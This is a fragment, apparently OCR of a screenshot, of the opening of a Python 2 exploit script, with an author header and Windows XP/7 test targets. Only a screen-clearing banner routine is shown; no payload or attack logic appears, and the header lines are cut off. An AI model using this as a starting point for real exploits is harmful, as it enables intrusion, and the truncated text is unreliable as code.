
# Exploit Author: Moroccan Kingdom (MKD)            
# Software Link: http://msdn.microsoft.com/en-us/li
# Version: 1.4                                      
# Tested on: Windows XP SP3/SP2 | Windows 7 64/32-bi
import subprocess,time

import sys,os

if os.name == "nt" :

   subprocess.call('cls', shell=True)

   os.system("color c")

else :

   subprocess.call('clear', shell=True)

time.sleep(1)

print '''

////////////////////////////////////////////////////